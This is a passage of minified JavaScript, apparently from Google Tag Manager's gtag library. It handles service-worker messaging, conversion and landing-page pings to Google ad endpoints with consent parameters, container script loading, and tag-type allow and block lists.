var Sx=function(a,b){a&&(Rx("sid",a.targetId,b),Rx("cc",a.clientCount,b),Rx("tl",a.totalLifeMs,b),Rx("hc",a.heartbeatCount,b),Rx("cl",a.clientLifeMs,b))},Rx=function(a,b,c){b!=null&&c.push(a+"="+b)},Tx=function(){var a=A.referrer;if(a){var b;return wj(Cj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Ux="https://"+D(21)+"/a?",Wx=function(){this.W=Vx;this.R=0};Wx.prototype.J=function(a,b,c,d){var e=Tx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Rx("si",a.vg,g);Rx("m",0,g);Rx("iss",f,g);Rx("if",c,g);Sx(b,g);d&&Rx("fm",encodeURIComponent(d.substring(0,Px)),g);this.U(g);};Wx.prototype.D=function(a,b,c,d,e){var f=[];Rx("m",1,f);Rx("s",a,f);Rx("po",Tx(),f);b&&(Rx("st",b.state,f),Rx("si",b.vg,f),Rx("sm",b.Dg,f));Sx(c,f);Rx("c",d,f);e&&Rx("fm",encodeURIComponent(e.substring(0,Px)),f);this.U(f);
};Wx.prototype.U=function(a){a=a===void 0?[]:a;!Pk||this.R>=Ox||(Rx("pid",Qx,a),Rx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Ux+a.join("&")))};function Xx(a){return a.performance&&a.performance.now()||Date.now()}
var Zx=function(a,b){var c=w,d=Yx,e;var f=function(g,h,l){l=l===void 0?{Cn:function(){},Dn:function(){},Bn:function(){},onFailure:function(){}}:l;this.iq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.hq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Xx(this.D);this.Dg=Xx(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.zb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Xx(this.D)-this.vg),Dg:Math.round(Xx(this.D)-this.Dg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Dg=Xx(this.D))};f.prototype.Ym=function(){return String(this.hq++)};f.prototype.zb=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Ym(),maxDelay:this.Eh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.zm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.gq();var p,q;(q=(p=g.R).Bn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.dn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.zm){g.heartbeatCount=h.stats.heartbeatCount;var r,t;(t=(r=g.R).onFailure)==null||t.call(r,{failureType:13})}g.stats=h.stats;var u=g.state;g.U(2);if(u!==2)if(g.Ch){var v,x;(x=(v=g.R).Dn)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Cn)==null||z.call(y)}g.la=0;g.jq();g.dn()}}})};f.prototype.Eh=function(){return this.state===
2?d.Ip:d.cq};f.prototype.dn=function(){var g=this;this.D.setTimeout(function(){g.zb()},Math.max(0,this.Eh()-(Xx(this.D)-this.xa)))};f.prototype.lq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Ym(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,t,u={failureType:(t=(q=p.failure)==null?void 0:q.failureType)!=null?t:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,u);l(u)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var u=l.J[p];u&&(Rm(6),l.Zf(u,7))},(q=g.maxDelay)!=null?q:d.ro),t={request:g,Qn:h,Kn:n,Cr:r};this.J[p]=t;n||this.sendRequest(t)}};f.prototype.sendRequest=function(g){this.xa=Xx(this.D);g.Kn=!1;this.iq(g.request)};f.prototype.jq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Kn&&this.sendRequest(l)}};f.prototype.gq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.Zf(this.J[h.value],this.W)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.Qn(l)};f.prototype.Fe=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Cr)};f.prototype.er=function(g){this.xa=Xx(this.D);var h=this.J[g.requestId];if(h)this.Fe(h),h.Qn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var $x;
var ay=function(){$x||($x=new Wx);return $x},Vx=function(a){nm(pm(Ql.ba.Dc),function(){Sc(a)})},by=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},cy=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},dy=function(a){var b=w.location.origin;if(!b)return null;(Q(432)?Hj():Hj()&&!a)&&(a=""+b+Ij()+"/_/service_worker");return cy(a)},ey=function(a){var b=um(qm.aa.Km);return b&&b[a]},Yx={cq:lg(53,500),Ip:lg(54,5E3),zm:lg(8,20),ro:lg(55,5E3)},fy=function(a){var b=this;this.J=ay();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Dq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.rr(a)})};k=fy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),vg:this.initTime,Dg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.lq(a,b,c)};k.getState=function(){return this.R.getState().state};k.rr=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?by(f):"",l;Q(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.er(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Dq=function(a){var b=
this,c=Zx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Cn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},Dn:function(){},Bn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function gy(){var a=xg(Bg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function hy(a){var b;b=(a===void 0?{}:a).Vr;var c=dy(b);if(c===null||!gy()||ey(c.origin))return;if(!Dc()){ay().J(void 0,void 0,6);return}var d=new fy(c);vm(qm.aa.Km,{})[c.origin]=d;}
var iy=function(a,b,c,d){var e;if((e=ey(a))==null||!e.delegate){var f=Dc()?16:6;ay().D(f,void 0,void 0,b.commandType);d({failureType:f});return}ey(a).delegate(b,c,d);};
function jy(a,b,c,d,e){var f=Q(277)?dy():cy();if(f===null){d(Dc()?16:6);return}var g,h=(g=ey(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());iy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:Q(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function ky(a,b,c,d){var e=dy(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=ey(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=Q(412),q;Q(432)?q=Hj()?void 0:w.location.href:q=w.location.href;iy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var t="_is_sw=f"+r.failureType,
u,v=(u=ey(e.origin))==null?void 0:u.getState();v!==void 0&&(t+="s"+v);d(n?t+("t"+n):t+"te")});};var ly=function(a,b){this.Gr=a;this.timeoutMs=b;this.Wa=void 0},Gl=function(a){a.Wa||(a.Wa=setTimeout(function(){a.Gr();a.Wa=void 0},a.timeoutMs))},Hl=function(a){a.Wa&&(clearTimeout(a.Wa),a.Wa=void 0)};
var my=function(a,b){return T(a,R.C.Gi)&&(b===3||b===5)},ny=function(a,b){var c,d=(c=T(a,R.C.ym))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},oy=function(a){if(Q(232)){var b;return b=Hx(new Gx(function(c,d){Sc(c,void 0,Jx(b,d))}),function(c,d){var e;e=Q(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,R.C.Wf)?{mode:"cors",method:"GET"}:void 0;return cd(c,void 0,e,void 0,Jx(b,d))})}return new Gx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Sc(f);break;default:cd(f)}}}Sc(c,void 0,e)})},py=function(a,b,c,d,e){d=d===void 0?"":d;var f=Rv(9),g=Jv(a,b);return{Nb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},ry=function(a){return $n(qy)?T(a,R.C.Wf)?T(a,R.C.Yb)?65:63:T(a,R.C.Yb)?8:5:6},sy=function(a,b){var c=T(a,R.C.da),d=Xu(a,K.m.ii),e=[];switch(c){case L.O.La:var f=e.push,g=b,h=ry(a),l=$n(qy),n="&gcp=1&sscte=1&ct_cookie_present=1";Hj()&&Q(148)&&$n(qy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=oa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=Jv(a,g),q=Kv(a),r=Rv(h)+"/"+d+"/?"+p+q,t;if(l)if(Q(37)){var u=!T(a,R.C.Yb)||!Q(255);t=dd()?u?5:4:2}else t=3;else t=Q(162)?dd()?4:2:3;var v={Nb:r,format:t,Ga:!0,endpoint:h};$n(K.m.Z)&&(v.attributes={attributionsrc:""});if(l&&T(a,R.C.Gi)){var x=Rv(8);v.Bb={Nb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&Q(263)&&(v.Bb={Nb:Rv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(T(a,R.C.Wf)?0:ny(a,xr))v.options={qr:!0};f.call(e,
v);break;case L.O.be:var y;var z=b;if(T(a,R.C.Pi)){var C=22;$n(qy)?T(a,R.C.Yb)&&(C=23):C=60;var E=!!T(a,R.C.Gd);T(a,R.C.Hi)&&(z=oa(Object,"assign").call(Object,{},z),delete z.item);var H=Jv(a,z),I=Kv(a),M=Rv(C)+"/"+d+"/?"+(""+H+I);E&&(M=Pj(M));y={Nb:M,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case L.O.Ge:var fa;var ba=b;if(Hj()&&Q(148)&&$n(qy)){var P=ry(a),S=T(a,R.C.nb)+1;ba=oa(Object,"assign").call(Object,{},ba,{random:S,adtest:"on",exp_1p:"1"});var na=Jv(a,ba),la=Kv(a),V;b:{switch(P){case 5:case 63:V=
Ij()+"/as/d/pagead/conversion";break b;case 6:V=Ij()+"/gs/pagead/conversion";break b;case 8:case 65:V=Ij()+"/g/d/pagead/1p-conversion";break b;default:uc(P,"Unknown endpoint")}V=void 0}fa={Nb:V+"/"+d+"/?"+na+la,format:3,Ga:!0,endpoint:P}}else fa=void 0;fa&&e.push(fa);break;case L.O.Ed:var U;if(T(a,R.C.Yb)&&$n(qy)){var ia=Q(255)?dd()?4:2:2,ta=py(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.Bb=oa(Object,"assign").call(Object,{},ta,{format:2}));U=ta}else U=void 0;U&&e.push(U);break;case L.O.Zb:var pa;
var Na=Xu(a,K.m.qa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var cb=Na[nb];if(cb){var Za={};Sa.push((Za.id=zi(cb),Za.origin=cb.origin,Za.destination=cb.destination,Za.start_date=cb.start_date,Za.end_date=cb.end_date,Za.location_id=cb.location_id,Za.google_business_vertical=cb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=Gv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Dg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=Iv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Dg.push(py(a,
b,d));W(a,R.C.nb,T(a,R.C.nb)+1)}je.call(Pb,e,Aa(Dg))}else e.push(py(a,b,d));break;case L.O.Lb:var ui=e.push,Tk,To=Jv(a,b);Tk={Nb:Rv(11)+"/"+d+"?"+To,format:1,Ga:!0,endpoint:11};ui.call(e,Tk);break;case L.O.Ab:var vi=e.push,Uk,Uo=Rv(21),wi=Jv(a,b);Uk={Nb:Pj(Uo+"/"+d+"?"+wi),format:1,Ga:!0,endpoint:21};vi.call(e,Uk);break;case L.O.Sf:var Vo=e.push,Vk=$n(qy)?54:55,xi=Rv(Vk),Wo=Jv(a,b);Vo.call(e,{Nb:xi+"?"+Wo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},vy=function(a,b,c,d,e,f,g,h,l){var n=my(c,b),p=$n(qy),
q=T(c,R.C.da);n||ty(a,c,e);ux(c.F.eventId);var r=function(){f&&(f(),n&&ty(a,c,e))},t={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,eventId:c.F.eventId};switch(b){case 1:Il(t,a);f&&f();break;case 2:Kl(t,a,r,g,h);break;case 3:var u=!1;try{u=Ol(t,w,A,a,r,g,h,uy(c,lg(21,-1)))}catch(H){u=!1}u||vy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===L.O.La&&T(c,R.C.Yb),z=q===L.O.La&&!p;if(y||q===L.O.Ed||z)v=El(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==
9?uy(c,lg(20,-1)):void 0;C==null||Gl(C);Ll(t,v,void 0,x,function(){C==null||Hl(C);f==null||f()},function(){C==null||Hl(C);g==null||g()})||l||Il(t,a,f,g);break;case 5:var E=El(a,"fmt",7);Zk(t,2,E);Ex(E,void 0,oy(c),wy(),r,g,uy(c,lg(20,-1)))}},wy=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=xy);return a},uy=function(a,b){if(T(a,R.C.da)===L.O.La&&ny(a,wr)&&!(b<=0))return new ly(function(){zr(wr)},b)},ty=function(a,b,c){var d=b.F;Ln({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})},Ay=function(a,b,c){var d=cw(T(a,R.C.Qa)),e=bw(d,c),f=e.Qj,g=e.Eg,h=e.ib,l=e.Jq,n=e.encryptionKeyString,p=e.Qd,q=[];yy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);Q(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,hs:function(r,t){return function(u){var v=t.Nb;if(u){var x;x=T(a,R.C.Ua);var y=Hp({Sa:x,Tn:u,Yd:a.F.isGtmEvent,mc:T(a,R.C.ob)});
v=v.replace(b.gtm,y)}var z=zy(t,a,b,v,c,r);if(c===1)z(rw(T(a,R.C.Qa)));else{var C;var E=T(a,R.C.Qa);C=c===0?pw(E,!1):c===2?pw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},zy=function(a,b,c,d,e,f){return function(g){if(!yy(e,b)){var h=(g==null?0:g.nc)?g.nc:nw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}vy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
yy=function(a,b){return Q(125)?!0:a!==2||T(b,R.C.Wf)&&!Q(252)||(T(b,R.C.da)!==L.O.Lb||Q(445)?0:Q(444))?!1:!!T(b,R.C.Gd)},Cy=function(a,b,c){return function(d){var e=d.nc;yy(d.Mb?2:0,c)||(b.em=e);d.ib&&By(a,b,c);Q(178)&&d.Qd&&(b.emd=d.Qd);}},By=function(a,b,c){if(!Q(443)&&a===L.O.Ab){var d=T(c,R.C.Ba),e=T(c,R.C.Zi)||Tv(d);b.ecsid=e}},Dy=function(a,b,c,d,e){if(a)try{Cy(c,d,b)(a)}catch(f){}e(d)},
Ey=function(a,b,c,d,e){if(a)try{a.then(Cy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Fy=function(a,b){var c=Mv(a),d=function(r,t){var u=Cv(a);u&&(c.tag_exp=u);b(r,t)},e=T(a,R.C.da);if(e!==L.O.La&&e!==L.O.be&&e!==L.O.Ed&&e!==L.O.Ge&&e!==L.O.Lb&&e!==L.O.Ab||!T(a,R.C.Qa))d(c);else if($n(K.m.Z)&&$n(K.m.X)){var f=!!T(a,R.C.Gd),g=e===L.O.Ab||e===L.O.Lb,h=g&&!f;h&&(bj(yv(),451)||bj(Av,451))&&(c["gap.hsw"]=es());var l=h&&Bv(451,a);if(g&&!l){c.gtm=Hp({Sa:T(a,R.C.Ua),Tn:3,Yd:a.F.isGtmEvent,mc:T(a,
R.C.ob)});var n=Ay(a,c,f?2:1);n.ib&&By(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,R.C.Qa);if(f){var q=pw(p,f);Ey(q,a,e,c,d)}else Dy(rw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Gy=function(a){if(T(a,R.C.da)===L.O.Ia)Uw(a);else{var b=Jb(a.F.onFailure);Fy(a,function(c,d){Q(125)&&delete c.em;var e=sy(a,c).Oe,f=void 0;T(a,R.C.Tf)||(f=Ov((d==null?void 0:d.Zt)||new Nv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={En:void 0,Bb:void 0,Gj:void 0,cj:void 0,jj:void 0,Ga:void 0},
h++){var l=e[h],n=l.Nb,p=l.format;g.Ga=l.Ga;g.cj=l.attributes;g.jj=l.endpoint;g.Bb=l.Bb;g.En=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var t=r.hs(f,e[h]),u=r,v=u.Eg,x=u.encryptionKeyString,y=""+n+u.vs.join("");jy(y,v,function(C){return function(E){ty(E.data,a,C.jj);C.Ga&&typeof f==="function"&&f()}}(g),t,x)}else{g.Gj=function(C){return function(){var E;((E=C.En)==null?0:E.qr)&&zr(xr);b==null||b()}}(g);var z=g.Gj;g.Bb&&(z=function(C){return function(){vy(C.Bb.Nb,C.Bb.format,
a,c,C.Bb.endpoint,C.Bb.Ga?f:void 0,C.Bb.Ga?C.Gj:void 0,C.cj,!0)}}(g));vy(n,p,a,c,g.jj,g.Ga?f:void 0,g.Ga?z:void 0,g.cj,!!g.Bb)}}})}},xy={eventSourceEligible:!1,triggerEligible:!0},qy=[K.m.X,K.m.Z];function Hy(){return lo("dedupe_gclid",function(){return es()})};
var Iy=function(a,b){var c=a&&!$n([K.m.X,K.m.Z]);return b&&c?"0":b},Ly=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Kt(b.prefix);Cu(c)&&fo(function(){function d(y,z,C){var E=$n([K.m.X,K.m.Z]),H=l&&E,I=b.prefix||"_gcl",M=Jy(),fa=(H?I:"")+"."+($n(K.m.X)?1:0)+"."+($n(K.m.Z)?1:0);if(!M[fa]){M[fa]=!0;var ba={},P=function(ia,ta){if(ta||typeof ta==="number")ba[ia]=ta.toString()},S="https://www.google.com";dr()&&(P("gcs",er()),y&&P("gcu",1));P("gcd",ir(h));P("tag_exp",Ck());if(bm()){P("rnd",Hy());if(!Ky(p,q)&&
E){var na=Gt(I+"_aw");P("gclaw",na.join("."))}P("url",String(w.location).split(/[?#]/)[0]);P("dclid",Iy(f,r));E||(S="https://pagead2.googlesyndication.com")}lr()&&P("dma_cps",jr());P("dma",kr());P("npa",cr(h)?0:1);nr()&&P("_ng",1);Hq(Pq())&&P("tcfd",mr());P("gdpr_consent",Vq()||"");P("gdpr",Wq()||"");ys(!1)._up==="1"&&P("gtm_up",1);P("gclid",Iy(f,p));P("gclsrc",q);if(!(ba.hasOwnProperty("gclid")||ba.hasOwnProperty("dclid")||ba.hasOwnProperty("gclaw"))&&(P("gbraid",Iy(f,t)),!ba.hasOwnProperty("gbraid")&&
bm()&&E)){var la=Gt(I+"_gb");la.length>0&&P("gclgb",la.join("."))}P("gtm",Hp({Sa:h.eventMetadata[R.C.Ua],Hh:!g,mc:!!h.eventMetadata[R.C.ob]}));l&&$n(K.m.X)&&(Ms(b||{}),H&&P("auid",Ks[Ns(b.prefix)]||""));a.pn&&P("did",a.pn);a.oj&&P("gdid",a.oj);a.kj&&P("edid",a.kj);a.sj!==void 0&&P("frm",a.sj);var V=Object.keys(ba).map(function(ia){return ia+"="+encodeURIComponent(ba[ia])}),U=S+"/pagead/landing?"+V.join("&");$c(U);v&&g!==void 0&&Ln({targetId:g,request:{url:U,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},ej:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.fj,f=!!a.Ue,g=a.targetId,h=a.F,l=a.Nh===void 0?!0:a.Nh,n=bu(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",t=n.wbraid||"",u=!e&&(Ky(p,q)||t),v=bm();if(u||v)if(v){var x=[K.m.X,K.m.Z,K.m.Ka];d();(function(){$n(x)||eo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.X,K.m.Z,K.m.Ka])},Ky=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||Q(235)&&b==="aw.dv":!1},Jy=function(){return lo("reported_gclid",
function(){return{}})};var My={Ni:{ko:"1",xp:"2",Wp:"3"}};
var Ny={},Oy=Object.freeze((Ny[K.m.Ze]=1,Ny[K.m.af]=1,Ny[K.m.Tb]=1,Ny[K.m.ff]=1,Ny[K.m.ei]=1,Ny[K.m.fi]=1,Ny[K.m.Mk]=1,Ny[K.m.Rg]=1,Ny[K.m.hf]=1,Ny[K.m.jf]=1,Ny[K.m.kf]=1,Ny[K.m.qa]=1,Ny[K.m.lf]=1,Ny[K.m.Fb]=1,Ny[K.m.wb]=1,Ny[K.m.Sg]=1,Ny[K.m.Gb]=1,Ny[K.m.xb]=1,Ny[K.m.Vb]=1,Ny[K.m.cb]=1,Ny[K.m.kb]=1,Ny[K.m.Ug]=1,Ny[K.m.qe]=1,Ny[K.m.Vg]=1,Ny[K.m.Wg]=1,Ny[K.m.Ha]=1,Ny[K.m.So]=1,Ny[K.m.Vo]=1,Ny[K.m.te]=1,Ny[K.m.mi]=1,Ny[K.m.yf]=1,Ny[K.m.yb]=1,Ny[K.m.Pc]=1,Ny[K.m.Qc]=1,Ny[K.m.lb]=1,Ny[K.m.zc]=1,Ny[K.m.Ac]=
1,Ny[K.m.Bc]=1,Ny[K.m.ye]=1,Ny[K.m.ya]=1,Ny[K.m.Ya]=1,Ny[K.m.pl]=1,Ny[K.m.ql]=1,Ny[K.m.rl]=1,Ny[K.m.sl]=1,Ny[K.m.Wb]=1,Ny[K.m.xd]=1,Ny[K.m.yd]=1,Ny[K.m.zd]=1,Ny[K.m.Bd]=1,Ny[K.m.qh]=1,Ny[K.m.Ca]=1,Ny[K.m.Uc]=1,Ny[K.m.Cd]=1,Ny[K.m.Ib]=1,Ny[K.m.Jb]=1,Ny[K.m.Pa]=1,Ny[K.m.Da]=1,Ny)),Py={},Qy=(Py[K.m.Lc]=1,Py[K.m.Pk]=1,Py[K.m.se]=1,Py[K.m.ef]=1,Py.oref=1,Py);function Ry(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Sy(a,b,c,d,e){if(!mk(a)){d.loadExperiments=fj();pk(a,d,e);var f=Ty(a),g=function(){Wj().container[a]&&(Wj().container[a].state=3);Uy()},h={destinationId:a,endpoint:0};if(Hj())Ml(h,Ij()+"/"+Vy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Mj(),p=c?"/gtag/js":"/gtm.js",q=Wy(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Ry("https://","http://",r+f)}Ml(h,q,void 0,g)}}}function Uy(){qk()||Ab(rk(),function(a,b){Xy(a,b.transportUrl,b.context);O(92)})}
function Xy(a,b,c,d){if(!ok(a))if(c.loadExperiments||(c.loadExperiments=fj()),qk()){var e=Wj(),f=Vj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:hk()},e.destinationArray[a]=[f]);Xj({ctid:a,isDestination:!0},d);O(91)}else{var g=Wj(),h=Vj(a);h?h.state=1:(h={context:c,state:1,parent:hk()},g.destinationArray[a]=[h]);Xj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Hj()){var n="gtd"+Ty(a,!0);Ml(l,Ij()+"/"+Vy(n))}else{var p="/gtag/destination"+Ty(a,!0),q=Wy(b,p);q||(q=
Ry("https://","http://",D(3)+p));Ml(l,q)}}}function Ty(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c=Q(130)?c+(Hj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Nn:hg(15),Rn:D(14)};f=pf(g);c=e+("&gtm="+f);Mj()&&(c+="&sign="+hj.Ti);var h=c,l=hg(54);if(l===1){if(h+="&fps=fc",Q(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Vy(a){if(!Q(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Wy(a,b){if(!Q(419))return Kj(a,b);if(Lj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return Jj(a,b)}};var Yy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Zy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},$y={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},az="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function bz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);lj&&(Q(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Yy.test(w.location&&w.location.hostname)&&(lj?O(116):(O(117),gg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Zy),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];Yy.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),$y),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=pj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(lj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=yb(d,h||[]);t&&
